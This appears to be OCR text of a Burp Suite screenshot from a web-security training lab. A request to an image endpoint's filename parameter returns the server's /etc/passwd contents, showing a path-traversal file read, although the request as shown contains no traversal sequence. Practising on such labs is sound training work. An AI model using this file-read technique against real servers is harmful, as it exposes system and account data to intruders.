 Pretty Raw \n Actions
1 GET /image?filename=/var/www/images/53.jpg HTTP/1.1
2 Host:
ac581fe41e0a792280e5062a00db00c6.web-security-academy
.net
3 Cookie: session=mIvg2QcI8njuMSkEem70dEhaM5vuZzGq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac581fe41e0a792280e5062a00db00c6.web-security
-academy.net/product?productId=1
9 Te: trailers
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash